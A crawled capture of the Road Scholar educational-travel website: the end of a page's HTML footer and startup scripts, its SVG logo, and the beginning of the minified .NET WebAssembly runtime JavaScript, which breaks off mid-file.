                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo-white.svg
body_size: 1029
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="133 42 386 38" style="enable-background:new 133 42 386 38" xml:space="preserve"><defs><path id="a" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="b"><use xlink:href="#a" style="overflow:visible"/></clipPath><path d="M168.7 70c0 3-.5 4.1-1.7 4.1-.9 0-2.1-.8-2.1-6.2 0-4-1.2-6.4-6.6-7v-.1c5.2-.5 9.6-3 9.6-8.3 0-5.6-3.5-8.5-10.9-8.5h-22.3v3.8h3.6c1.6 0 2.1.5 2.1 1.8v22.7c0 1.3-.5 1.8-2.1 1.8h-3.6v3.8h18.7v-3.8h-3.7c-1.6 0-2.1-.5-2.1-1.8V62h3c6 0 7.8 1.8 7.8 10 0 4.2 1.5 7 6.6 7 4.2 0 7.1-2.4 7.1-8.9v-1.6h-3.4V70zm-15.1-11.8h-6V47.6h6.6c4.5 0 6.6 1.8 6.6 5-.1 3.8-1.7 5.6-7.2 5.6m36.3-12.1c-10.1 0-16.9 7.1-16.9 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-6.7-16.4-16.9-16.4m.2 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8M256 47h-18.6v3.5h3c1.1 0 2 .4 2 1.6V73c0 1.2-.9 1.6-2 1.6h-.6c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5L210 72c-.8 2.2-2.4 2.5-4.9 2.5V78h14.6v-3.5H216c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.4.7h-3.7V78H256c9.4 0 15.6-5.3 15.6-15.5 0-10.3-6.2-15.5-15.6-15.5m-38.4 17.6 3.7-11.3h.1l4.1 11.3h-7.9zm37 9.9h-5.7v-24h6.2c5 0 9.2 2.8 9.2 12s-4.2 12-9.7 12m33-22.6c0-3.4 1.9-4.6 6.7-4.6 6.1 0 9.3 4 10.6 9.6h3.7V44h-3l-1.7 2.6c-2.6-1.8-5.8-3.6-9.7-3.6-6.2 0-12.7 3.1-12.7 10.3 0 14.6 22.8 8 22.8 16.8 0 2.5-2.1 4.6-6.7 4.6-7.3 0-11.5-3.7-12.2-10.5h-3.8v13.9h3.5l1.1-3c3 2.4 6.8 4 10.7 4 7.2 0 13.5-2.7 13.5-10.8 0-14.5-22.8-8.7-22.8-16.4m41.6 23c-6.9 0-8.9-6.4-8.9-12.4 0-6.1 1.8-12.4 8.9-12.4 5.8 0 8.5 4.2 9.1 9.3h3.6V46.5h-3.4l-.9 2.9c-2.1-2-5.6-3.4-8.8-3.4-10 0-16 7.2-16 16 0 9.9 5.3 16.9 15.4 16.9 8.4 0 13.2-4.6 13.8-12.7h-4.1c-.6 5-3.2 8.7-8.7 8.7m35.3-24.4h3.6c1.4 0 1.9.5 1.9 1.7v8.3h-13.7v-8.3c0-1.2.5-1.7 1.9-1.7h3.6V47h-17v3.5h3.1c1.4 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-3.1V78h17v-3.5h-3.6c-1.4 0-1.9-.5-1.9-1.7v-9H370v9c0 1.2-.5 1.7-1.9 1.7h-3.6V78h17v-3.5h-3.1c-1.4 0-1.9-.5-1.9-1.7V52.2c0-1.2.5-1.7 1.9-1.7h3.1V47h-17v3.5zm33.8-4.4c-10.1 0-16.7 7.1-16.7 16.4 0 9.3 6.7 16.4 16.9 16.4 10.1 0 16.9-7.1 16.9-16.4s-7-16.4-17.1-16.4m.3 29.2c-7.5 0-9.7-6.1-9.7-12.8 0-6.7 2.1-12.8 9.5-12.8 7.5 0 9.5 6.1 9.5 12.8.1 6.7-1.9 12.8-9.3 12.8m108.2-6v1.5c0 2.8-.5 3.7-1.6 3.7-.8 0-1.9-.7-1.9-5.7 0-3.6-1.1-5.8-6-6.4v-.1c4.7-.4 8.8-2.8 8.8-7.6 0-5.1-3.2-7.8-10-7.8h-20.3v3.5h3.3c1.5 0 1.9.5 1.9 1.7v20.7c0 1.2-.5 1.7-1.9 1.7h-.7c-2.5 0-4.1-.3-4.9-2.5l-9.3-25h-6.5l-8.9 25c-.8 2.1-2.3 2.5-4.6 2.5v-9.9h-3.5c-.4 7.2-1.6 9.9-6.4 9.9h-6.9v-22c0-1.6.7-2.1 2.8-2.1h2.6V47h-17.1v3.5h2.7c1.9 0 2.5.6 2.5 2v20c0 1.6-.9 2.1-2.2 2.1h-3V78h42.8v-3.5h-3.6c-.9 0-1.5-.2-1.5-.8 0-.4.1-.7.2-1l1.5-4.7h10.6l1.5 4.7c.1.3.2.7.2 1.1 0 .5-.4.7-1.5.7h-3.7V78h30.7v-3.5h-3.4c-1.4 0-1.9-.5-1.9-1.7v-9.4h2.8c5.5 0 7.1 1.6 7.1 9.1 0 3.8 1.4 6.4 6 6.4 3.9 0 6.4-2.1 6.4-8.1v-1.5h-3.1zm-50.5-4.7 3.7-11.3h.1l4.1 11.3h-7.9zM493 60h-5.5v-9.6h6c4.1 0 6 1.6 6 4.5 0 3.5-1.4 5.1-6.5 5.1" style="clip-path:url(#b);fill:#fff"/><defs><path id="c" d="M-77-238.5h792v612H-77z"/></defs><clipPath id="d"><use xlink:href="#c" style="overflow:visible"/></clipPath><path d="M515.2 43.7c1.6 0 3 1.3 3 3s-1.3 3-3 3-3-1.3-3-3 1.4-3 3-3m0 5.4c1.4 0 2.4-1.1 2.4-2.5s-1-2.5-2.4-2.5-2.4 1.1-2.4 2.5 1 2.5 2.4 2.5m-.6-.7h-.5V45h1.3c.8 0 1.2.3 1.2 1 0 .6-.4.9-.9.9l1 1.5h-.5l-.9-1.5h-.6l-.1 1.5zm.6-1.9c.5 0 .9 0 .9-.6 0-.4-.4-.5-.8-.5h-.7v1.1h.6z" style="clip-path:url(#d);fill:#fff"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/_framework/dotnet.runtime.8.0.23.p6w24d4d22.js
body_size: 54178
content:
//! Licensed to the .NET Foundation under one or more agreements.
//! The .NET Foundation licenses this file to you under the MIT license.
var e="8.0.23";let t,n;const r="object"==typeof process&&"object"==typeof process.versions&&"string"==typeof process.versions.node,o="function"==typeof importScripts,a="object"==typeof window||o&&!r,s=!a&&!r&&!o;let i,c=null,l=null,u=null,p=!1,d=!0,_=!0,f=!1,m=!1,h=!1;function b(e){i=e.isPThread,p=e.linkerDisableLegacyJsInterop,d=e.linkerWasmEnableSIMD,_=e.linkerWasmEnableEH,f=e.linkerEnableAotProfiler,m=e.linkerEnableBrowserProfiler,l.quit=e.quit_,l.ExitStatus=e.ExitStatus,l.moduleGitHash=e.gitHash}function g(e){if(h)throw new Error("Runtime module already loaded");h=!0,t=e.module,n=e.internal,l=e.runtimeHelpers,u=e.loaderHelpers,c=e.api,Object.assign(l,{gitHash:"c96cd11cb2f0c204f272b2280082a329aee24cf7",allAssetsInMemory:y(),dotnetReady:y(),afterInstantiateWasm:y(),beforePreInit:y(),afterPreInit:y(),afterPreRun:y(),beforeOnRuntimeInitialized:y(),afterOnRuntimeInitialized:y(),afterPostRun:y(),mono_wasm_exit:()=>{throw new Error("Mono shutdown")},abort:e=>{throw e}}),Object.assign(e.module.config,{}),Object.assign(e.api,{Module:e.module,...e.module}),Object.assign(e.api,{INTERNAL:e.internal})}function y(e,t){return u.createPromiseController(e,t)}function w(e,t){if(e)return;const n="Assert failed: "+("function"==typeof t?t():t),r=new Error(n);l.abort(r)}const S=0,k=0,v=0,E=0,U=0,I=-1,x=0,T=0,j=0;function A(e){return null==e}var R;!function(e){e[e.None=0]="None",e[e.Void=1]="Void",e[e.Discard=2]="Discard",e[e.Boolean=3]="Boolean",e[e.Byte=4]="Byte",e[e.Char=5]="Char",e[e.Int16=6]="Int16",e[e.Int32=7]="Int32",e[e.Int52=8]="Int52",e[e.BigInt64=9]="BigInt64",e[e.Double=10]="Double",e[e.Single=11]="Single",e[e.IntPtr=12]="IntPtr",e[e.JSObject=13]="JSObject",e[e.Object=14]="Object",e[e.String=15]="String",e[e.Exception=16]="Exception",e[e.DateTime=17]="DateTime",e[e.DateTimeOffset=18]="DateTimeOffset",e[e.Nullable=19]="Nullable",e[e.Task=20]="Task",e[e.Array=21]="Array",e[e.ArraySegment=22]="ArraySegment",e[e.Span=23]="Span",e[e.Action=24]="Action",e[e.Function=25]="Function",e[e.JSException=26]="JSException"}(R||(R={}));var L=!1;const $=[],C=32768;let N,D;const B=BigInt("9223372036854775807"),O=BigInt("-9223372036854775808");function M(){N||(N=t._malloc(C),D=N),$.push(D)}function F(e,t,n){if(!Number.isSafeInteger(e))throw new Error(`Assert failed: Value is not an integer: ${e} (${typeof e})`);if(!(e>=t&&e<=n))throw new Error(`Assert failed: Overflow: value ${e} is out of ${t} ${n} range`)}function P(e,t){Ee().fill(0,e,e+t)}function z(e,n){const r=!!n;"number"==typeof n&&F(n,0,1),t.HEAP32[e>>>2]=r?1:0}function V(e,n){F(n,0,255),t.HEAPU8[e]=n}function W(e,n){F(n,0,65535),t.HEAPU16[e>>>1]=n}function H(e,t,n){F(n,0,65535),e[t>>>1]=n}function G(e,n){t.HEAPU32[e>>>2]=n}function q(e,n){F(n,0,4294967295),t.HEAPU32[e>>>2]=n}function J(e,n){F(n,-128,127),t.HEAP8[e]=n}function Y(e,n){F(n,-32768,32767),t.HEAP16[e>>>1]=n}function X(e,n){t.HEAP32[e>>>2]=n}function Z(e,n){F(n,-2147483648,2147483647),t.HEAP32[e>>>2]=n}function K(e){if(0!==e)switch(e){case 1:throw new Error("value was not an integer");case 2:throw new Error("value out of range");default:throw new Error("unknown internal error")}}function Q(e,t){if(!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not a safe integer: ${t} (${typeof t})`);K(St.mono_wasm_f64_to_i52(e,t))}function ee(e,t){if(!Number.isSafeInteger(t))throw new Error(`Assert failed: Value is not a safe integer: ${t} (${typeof t})`);if(!(t>=0))throw new Error("Assert failed: Can't convert negative Number into UInt64");K(St.mono_wasm_f64_to_u52(e,t))}function te(e,n){if("bigint"!=typeof n)throw new Error(`Assert failed: Value is not an bigint: ${n} (${typeof n})`);if(!(n>=O&&n<=B))throw new Error(`Assert failed: Overflow: value ${n} is out of ${O} ${B} range`);t.HEAP64[e>>>3]=n}function ne(e,n){if("number"!=typeof n)throw new Error(`Assert failed: Value is not a Number: ${n} (${typeof n})`);t.HEAPF32[e>>>2]=n}function re(e,n){if("number"!=typeof n)throw new Error(`Assert failed: Value is not a Number: ${n} (${typeof n})`);t.HEAPF64[e>>>3]=n}function oe(e){return!!t.HEAP32[e>>>2]}function ae(e){return t.HEAPU8[e]}function se(e){return t.HEAPU16[e>>>1]}function ie(e){return t.HEAPU32[e>>>2]}function ce(e,t){return e[t>>>2]}function le(e){return St.mono_wasm_get_i32_unaligned(e)}function ue(e){return St.mono_wasm_get_i32_unaligned(e)>>>0}function pe(e){return t.HEAP8[e]}function de(e){return t.HEAP16[e>>>1]}function _e(e){return t.HEAP32[e>>>2]}function fe(e){const t=St.mono_wasm_i52_to_f64(e,l._i52_error_scratch_buffer);return K(_e(l._i52_error_scratch_buffer)),t}function me(e){const t=St.mono_wasm_u52_to_f64(e,l._i52_error_scratch_buffer);return K(_e(l._i52_error_scratch_buffer)),t}function he(e){return t.HEAP64[e>>>3]}function be(e){return t.HEAPF32[e>>>2]}function ge(e){return t.HEAPF64[e>>>3]}function ye(e){const n=t._malloc(e.length);return new Uint8Array(Ee().buffer,n,e.length).set(e),n}function we(){return t.HEAP8}function Se(){return t.HEAP16}function ke(){return t.HEAP32}function ve(){return t.HEAP64}function Ee(){return t.HEAPU8}function Ue(){return t.HEAPU16}function Ie(){return t.HEAPU32}function xe(){return t.HEAPF32}function Te(){return t.HEAPF64}const je=8192;let Ae=null,Re=null,Le=0;const $e=[],Ce=[];function Ne(e,n){if(e<=0)throw new Error("capacity >= 1");const r=4*(e|=0),o=t._malloc(r);if(o%4!=0)throw new Error("Malloc returned an unaligned offset");return P(o,r),new WasmRootBufferImpl(o,e,!0,n)}function De(e){let t;if(!e)throw new Error("address must be a location in the native heap");return Ce.length>0?(t=Ce.pop(),t._set_address(e)):t=new Fe(e),t}function Be(e=void 0){let t;if($e.length>0)t=$e.pop();else{const e=function(){if(A(Ae)||!Re){Ae=Ne(je,"js roots"),Re=new Int32Array(je),Le=je;for(let e=0;e<je;e++)Re[e]=je-e-1}if(Le<1)throw new Error("Out of scratch root space");const e=Re[Le-1];return Le--,e}();t=new Me(Ae,e)}if(void 0!==e){if("number"!=typeof e)throw new Error("value must be an address in the managed heap");t.set(e)}else t.set(0);return t}function Oe(...e){for(let t=0;t<e.length;t++)A(e[t])||e[t].release()}class WasmRootBufferImpl{constructor(e,t,n,r){const o=4*t;this.__offset=e,this.__offset32=e>>>2,this.__count=t,this.length=t,this.__handle=St.mono_wasm_register_root(e,o,r||"noname"),this.__ownsAllocation=n}_throw_index_out_of_range(){throw new Error("index out of range")}_check_in_range(e){(e>=this.__count||e<0)&&this._throw_index_out_of_range()}get_address(e){return this._check_in_range(e),this.__offset+4*e}get_address_32(e){return this._check_in_range(e),this.__offset32+e}get(e){this._check_in_range(e);const t=this.get_address_32(e);return Ie()[t]}set(e,t){const n=this.get_address(e);return St.mono_wasm_write_managed_pointer_unsafe(n,t),t}copy_value_from_address(e,t){const n=this.get_address(e);St.mono_wasm_copy_managed_pointer(n,t)}_unsafe_get(e){return Ie()[this.__offset32+e]}_unsafe_set(e,t){const n=this.__offset+e;St.mono_wasm_write_managed_pointer_unsafe(n,t)}clear(){this.__offset&&P(this.__offset,4*this.__count)}release(){this.__offset&&this.__ownsAllocation&&(St.mono_wasm_deregister_root(this.__offset),P(this.__offset,4*this.__count),t._free(this.__offset)),this.__handle=this.__offset=this.__count=this.__offset32=0}toString(){return`[root buffer @${this.get_address(0)}, size ${this.__count} ]`}}class Me{constructor(e,t){this.__buffer=e,this.__index=t}get_address(){return this.__buffer.get_address(this.__index)}get_address_32(){return this.__buffer.get_address_32(this.__index)}get address(){return this.__buffer.get_address(this.__index)}get(){return this.__buffer._unsafe_get(this.__index)}set(e){const t=this.__buffer.get_address(this.__index);return St.mono_wasm_write_managed_pointer_unsafe(t,e),e}copy_from(e){const t=e.address,n=this.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_to(e){const t=this.address,n=e.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_from_address(e){const t=this.address;St.mono_wasm_copy_managed_pointer(t,e)}copy_to_address(e){const t=this.address;St.mono_wasm_copy_managed_pointer(e,t)}get value(){return this.get()}set value(e){this.set(e)}valueOf(){throw new Error("Implicit conversion of roots to pointers is no longer supported. Use .value or .address as appropriate")}clear(){const e=this.__buffer.get_address_32(this.__index);Ie()[e]=0}release(){if(!this.__buffer)throw new Error("No buffer");var e;$e.length>128?(void 0!==(e=this.__index)&&(Ae.set(e,0),Re[Le]=e,Le++),this.__buffer=null,this.__index=0):(this.set(0),$e.push(this))}toString(){return`[root @${this.address}]`}}class Fe{constructor(e){this.__external_address=U,this.__external_address_32=0,this._set_address(e)}_set_address(e){this.__external_address=e,this.__external_address_32=e>>>2}get address(){return this.__external_address}get_address(){return this.__external_address}get_address_32(){return this.__external_address_32}get(){return Ie()[this.__external_address_32]}set(e){return St.mono_wasm_write_managed_pointer_unsafe(this.__external_address,e),e}copy_from(e){const t=e.address,n=this.__external_address;St.mono_wasm_copy_managed_pointer(n,t)}copy_to(e){const t=this.__external_address,n=e.address;St.mono_wasm_copy_managed_pointer(n,t)}copy_from_address(e){const t=this.__external_address;St.mono_wasm_copy_managed_pointer(t,e)}copy_to_address(e){const t=this.__external_address;St.mono_wasm_copy_managed_pointer(e,t)}get value(){return this.get()}set value(e){this.set(e)}valueOf(){throw new Error("Implicit conversion of roots to pointers is no longer supported. Use .value or .address as appropriate")}clear(){Ie()[this.__external_address>>>2]=0}release(){Ce.length<128&&Ce.push(this)}toString(){return`[external root @${this.address}]`}}const Pe=new Map,ze="";let Ve;const We=new Map;let He,Ge,qe,Je,Ye=0,Xe=null,Ze=0;function Ke(e){if(void 0===Je){const n=new Uint8Array(2*e.length);return t.stringToUTF8Array(e,n,0,2*e.length),n}return Je.encode(e)}function Qe(e){const n=Ee();return function(e,n,r){const o=n+r;let a=n;for(;e[a]&&!(a>=o);)++a;if(a-n<=16)return t.UTF8ArrayToString(e,n,r);if(void 0===qe)return t.UTF8ArrayToString(e,n,r);const s=it(e,n,a);return qe.decode(s)}(n,e,n.length-e)}function et(e,t){if(He){const n=it(Ee(),e,t);return He.decode(n)}return tt(e,t)}function tt(e,t){let n="";const r=Ue();for(let o=e;o<t;o+=2){const e=r[o>>>1];n+=String.fromCharCode(e)}return n}function nt(e,t,n){const r=Ue(),o=n.length;for(let a=0;a<o&&(H(r,e,n.charCodeAt(a)),!((e+=2)>=t));a++);}function rt(e){if(e.value===E)return null;const t=Ve+0,n=Ve+4,r=Ve+8;let o;St.mono_wasm_string_get_data_ref(e.address,t,n,r);const a=Ie(),s=ce(a,n),i=ce(a,t),c=ce(a,r);if(c&&(o=We.get(e.value)),void 0===o&&(s&&i?(o=et(i,i+s),c&&We.set(e.value,o)):o=ze),void 0===o)throw new Error(`internal error when decoding string at location ${e.value}`);return o}function ot(e,t){if(t.clear(),null!==e)if("symbol"==typeof e)at(e,t);else{if("string"!=typeof e)throw new Error("Expected string argument, got "+typeof e);if(0===e.length)at(e,t);else{if(e.length<=256){const n=Pe.get(e);if(n)return void t.set(n)}st(e,t)}}}function at(e,t){let n;if("symbol"==typeof e?(n=e.description,"string"!=typeof n&&(n=Symbol.keyFor(e)),"string"!=typeof n&&(n="<unknown Symbol>")):"string"==typeof e&&(n=e),"string"!=typeof n)throw new Error(`Argument to stringToInternedMonoStringRoot must be a string but was ${e}`);if(0===n.length&&Ye)return void t.set(Ye);const r=Pe.get(n);r?t.set(r):(st(n,t),function(e,t,n){if(!t.value)throw new Error("null pointer passed to _store_string_in_intern_table");Ze>=8192&&(Xe=null),Xe||(Xe=Ne(8192,"interned strings"),Ze=0);const r=Xe,o=Ze++;if(St.mono_wasm_intern_string_ref(t.address),!t.value)throw new Error("mono_wasm_intern_string_ref produced a null pointer");Pe.set(e,t.value),We.set(t.value,e),0!==e.length||Ye||(Ye=t.value),r.copy_value_from_address(o,t.address)}(n,t))}function st(e,n){const r=2*(e.length+1),o=t._malloc(r);nt(o,o+r,e),St.mono_wasm_string_from_utf16_ref(o,e.length,n.address),t._free(o)}function it(e,t,n){return e.buffer,e.subarray(t,n)}let ct="MONO_WASM: ";function lt(e,...t){l.diagnosticTracing&&console.debug(ct+e,...t)}function ut(e,...t){console.info(ct+e,...t)}function pt(e,...t){console.warn(ct+e,...t)}function dt(e,...t){t&&t.length>0&&t[0]&&"object"==typeof t[0]&&t[0].silent||console.error(ct+e,...t)}const _t=new Map,ft=[];function mt(e){try{if(0==_t.size)return e;const t=e;for(let n=0;n<ft.length;n++){const r=e.replace(new RegExp(ft[n],"g"),((e,...t)=>{const n=t.find((e=>"object"==typeof e&&void 0!==e.replaceSection));if(void 0===n)return e;const r=n.funcNum,o=n.replaceSection,a=_t.get(Number(r));return void 0===a?e:e.replace(o,`${a} (${o})`)}));if(r!==t)return r}return t}catch(t){return console.debug(`failed to symbolicate: ${t}`),e}}function ht(e){let t=e;return t&&t.stack||(t=new Error(t?""+t:"Unknown error")),mt(t.stack)}function bt(){return[..._t.values()]}ft.push(/at (?<replaceSection>[^:()]+:wasm-function\[(?<funcNum>\d+)\]:0x[a-fA-F\d]+)((?![^)a-fA-F\d])|$)/),ft.push(/(?:WASM \[[\da-zA-Z]+\], (?<replaceSection>function #(?<funcNum>[\d]+) \(''\)))/),ft.push(/(?<replaceSection>[a-z]+:\/\/[^ )]*:wasm-function\[(?<funcNum>\d+)\]:0x[a-fA-F\d]+)/),ft.push(/(?<replaceSection><[^ >]+>[.:]wasm-function\[(?<funcNum>[0-9]+)\])/);const gt=[[!0,"mono_wasm_array_get_ref","void",["number","number","number"]],[!0,"mono_wasm_obj_array_new_ref","void",["number","number"]],[!0,"mono_wasm_obj_array_set_ref","void",["number","number","number"]],[!0,"mono_wasm_try_unbox_primitive_and_get_type_ref","number",["number","number","number"]],[!0,"mono_wasm_box_primitive_ref","void",["number","number","number","number"]],[!0,"mono_wasm_string_array_new_ref","void",["number","number"]],[!0,"mono_wasm_typed_array_new_ref","void",["number","number","number","number","number"]],[!0,"mono_wasm_get_delegate_invoke_ref","number",["number"]],[!0,"mono_wasm_get_type_name","string",["number"]],[!0,"mono_wasm_get_type_aqn","string",["number"]],[!0,"mono_wasm_obj_array_new","number",["number"]],[!0,"mono_wasm_obj_array_set","void",["number","number","number"]],[!0,"mono_wasm_array_length_ref","number",["number"]]],yt=[[!0,"mono_wasm_register_root","number",["number","number","string"]],[!0,"mono_wasm_deregister_root",null,["number"]],[!0,"mono_wasm_string_get_data_ref",null,["number","number","number","number"]],[!0,"mono_wasm_set_is_debugger_attached","void",["bool"]],[!0,"mono_wasm_send_dbg_command","bool",["number","number","number","number","number"]],[!0,"mono_wasm_send_dbg_command_with_parms","bool",["number","number","number","number","number","number","string"]],[!0,"mono_wasm_setenv",null,["string","string"]],[!0,"mono_wasm_parse_runtime_options",null,["number","number"]],[!0,"mono_wasm_strdup","number",["string"]],[!0,"mono_background_exec",null,[]],[!0,"mono_wasm_execute_timer",null,[]],[!0,"mono_wasm_load_icu_data","number",["number"]],[!1,"mono_wasm_add_assembly","number",["string","number","number"]],[!0,"mono_wasm_add_satellite_assembly","void",["string","string","number","number"]],[!1,"mono_wasm_load_runtime",null,["string","number"]],[!0,"mono_wasm_change_debugger_log_level","void",["number"]],[!0,"mono_wasm_get_corlib","number",[]],[!0,"mono_wasm_assembly_load","number",["string"]],[!0,"mono_wasm_assembly_find_class","number",["number","string","string"]],[!0,"mono_wasm_runtime_run_module_cctor","void",["number"]],[!0,"mono_wasm_assembly_find_method","number",["number","string","number"]],[!1,"mono_wasm_invoke_method_ref","void",["number","number","number","number","number"]],[!0,"mono_wasm_string_from_utf16_ref","void",["number","number","number"]],[!0,"mono_wasm_intern_string_ref","void",["number"]],[!0,"mono_wasm_assembly_get_entry_point","number",["number","number"]],[!0,"mono_wasm_class_get_type","number",["number"]],[!1,"mono_wasm_exit","void",["number"]],[!1,"mono_wasm_abort","void",[]],[!0,"mono_wasm_getenv","number",["string"]],[!0,"mono_wasm_set_main_args","void",["number","number"]],[!1,"mono_wasm_enable_on_demand_gc","void",["number"]],[()=>!f,"mono_wasm_profiler_init_aot","void",["string"]],[()=>!m,"mono_wasm_profiler_init_aot","void",["string"]],[!0,"mono_wasm_profiler_init_browser","void",["number"]],[!1,"mono_wasm_exec_regression","number",["number","string"]],[!1,"mono_wasm_invoke_method_bound","number",["number","number","number"]],[!0,"mono_wasm_write_managed_pointer_unsafe","void",["number","number"]],[!0,"mono_wasm_copy_managed_pointer","void",["number","number"]],[!0,"mono_wasm_i52_to_f64","number",["number","number"]],[!0,"mono_wasm_u52_to_f64","number",["number","number"]],[!0,"mono_wasm_f64_to_i52","number",["number","number"]],[!0,"mono_wasm_f64_to_u52","number",["number","number"]],[!0,"mono_wasm_method_get_name","number",["number"]],[!0,"mono_wasm_method_get_full_name","number",["number"]],[!0,"mono_wasm_gc_lock","void",[]],[!0,"mono_wasm_gc_unlock","void",[]],[!0,"mono_wasm_get_i32_unaligned","number",["number"]],[!0,"mono_wasm_get_f32_unaligned","number",["number"]],[!0,"mono_wasm_get_f64_unaligned","number",["number"]],[!0,"mono_jiterp_trace_bailout","void",["number"]],[!0,"mono_jiterp_get_trace_bailout_count","number",["number"]],[!0,"mono_jiterp_value_copy","void",["number","number","number"]],[!0,"mono_jiterp_get_member_offset","number",["number"]],[!0,"mono_jiterp